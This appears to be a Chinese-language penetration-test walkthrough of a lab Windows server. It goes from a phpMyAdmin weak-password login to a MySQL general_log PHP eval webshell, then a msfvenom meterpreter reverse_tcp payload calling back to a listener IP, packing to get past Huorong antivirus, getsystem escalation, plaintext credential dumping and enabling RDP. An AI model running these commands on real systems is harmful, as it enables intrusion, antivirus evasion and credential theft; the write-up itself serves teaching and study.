

这里扫目录发现一个phpmyadmin目录,但是显示301,然后一想到前面端口3306是开启的,还是抱着试一试的态度去访问一下。



发现可以访问到,尝试弱口令root:root,一发入魂。

SHOW GLOBAL VARIABLES LIKE '%secure%'; // 查看是否可以写入文件

SHOW GLOBAL VARIABLES LIKE '%general%'; // 查看是否开启日志功能

set GLOBAL general_log='ON'; // 开启日志功能



SELECT @@DATADIR; // 查看数据库的安装目录(将MySQL替换为www,就是网站根目录)

set GLOBAL general_log_file="c:/phpStudy/PHPTutorial/WWW/404.php"; // 修改mysql日志文件的路径

SELECT '<?php eval($_POST["x"]); ?>'; // 写入一句话木马

成功连接上蚁剑。



识别杀软,发现存在火绒



识别systeminfo命令缺失的补丁,然后查询存在的可提权漏洞。



msfvenom -p windows/x64/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 7 -b '\x00' lhost=10.0.20.131 lport=1234 -f raw -o crowsec.jpg

这里我使用这个方法,通过加载器加载上线失败。

然后我还是用老办法,旧版本杀软直接加壳过,这里成功上线。



这里根据上面的CVE-2021-1732提权,失败了。(这里虽然模块名称不是1732,但是也是支持1732提权的)



使用getsystem直接搞定。



抓取明文密码

crom/admin



开启远程桌面